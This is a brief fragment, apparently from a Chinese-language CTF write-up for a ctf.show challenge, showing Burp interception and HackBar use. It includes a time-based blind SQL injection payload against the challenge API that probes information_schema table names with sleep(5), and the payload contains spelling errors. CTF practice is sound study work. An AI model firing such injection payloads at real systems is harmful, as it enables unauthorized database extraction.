 {"code":0,"msg":"\u67e5\u8be2\u5931\u8d25","count":1,"data":[]}
先发送一个测试数据，使用Bp拦截下来
这里转发的插件是HackBar，可以使用url框进行输入
HackBar 查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境 3
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://e .challenge.ctf.show/api/v5.php
?id=1' and if(substring((select concat(table_name) from infomation_schema.tables where
table_shema=database()),1,1)='a',sleep(5),0)-- -
&page=1
&limit=10
Post data Referer User Agent Cookies Add Header Clear All